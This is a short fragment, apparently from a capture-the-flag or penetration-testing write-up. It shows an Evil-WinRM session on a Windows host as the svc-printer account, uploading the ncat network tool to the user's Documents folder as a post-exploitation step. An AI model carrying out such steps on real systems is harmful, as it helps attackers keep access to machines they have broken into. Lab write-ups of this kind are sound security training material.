 *Evil-WinRM* PS C:\Users\svc-printer\Documents> upload /usr/share/windows-resources/ncat/ncat.exe
Info: Uploading /usr/share/windows-resources/ncat/ncat.exe to C:\Users\svc-printer\Documents\ncat.exe
Data: 2223444 bytes of 2223444 bytes copied
Info: Upload successful!